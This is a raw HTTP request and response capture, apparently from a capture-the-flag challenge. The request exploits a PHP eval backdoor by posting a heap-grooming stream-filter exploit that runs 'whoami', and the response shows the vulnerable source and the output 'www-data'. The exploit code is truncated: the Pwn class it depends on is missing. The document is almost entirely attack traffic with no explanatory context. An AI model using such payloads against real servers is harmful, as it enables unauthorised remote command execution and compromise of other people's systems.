 POST /?exp=eval($_POST[1]); HTTP/1.1
Host: 7c04b880-d3fb-4428-b036-3b2c06f5ae68.node4.buuoj.cn:81
Content-Length: 6915
Content-Type:multipart/form-data;boundary=----WebKitFormBoundaryj28zfvoWV
xnHdp29
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryj28zfvoWVxnHdp29
Content-Disposition: form-data; name="1"

pwn('whoami');

function pwn($cmd) {
    define('LOGGING', false);
    define('CHUNK_DATA_SIZE', 0x60);
    define('CHUNK_SIZE', ZEND_DEBUG_BUILD ? CHUNK_DATA_SIZE + 0x20 :
CHUNK_DATA_SIZE);
    define('FILTER_SIZE', ZEND_DEBUG_BUILD ? 0x70 : 0x50);
    define('STRING_SIZE', CHUNK_DATA_SIZE - 0x18 - 1);
    define('CMD', $cmd);
    for($i = 0; $i < 10; $i++) {
        $groom[] = Pwn::alloc(STRING_SIZE);
    }
    stream_filter_register('pwn_filter', 'Pwn');
    $fd = fopen('php://memory', 'w');
    stream_filter_append($fd,'pwn_filter');
    fputs($fd, 'x');
}
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Feb 2022 16:09:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 455
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.25

<code><span style="color: #000000">
<span style="color:
#0000BB">&lt;?php&nbsp;highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);&nbsp;@eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'exp'</span><span style="color:
#007700">]);</span><span style="color: #0000BB">?&gt;</span>
</span>
</code>www-data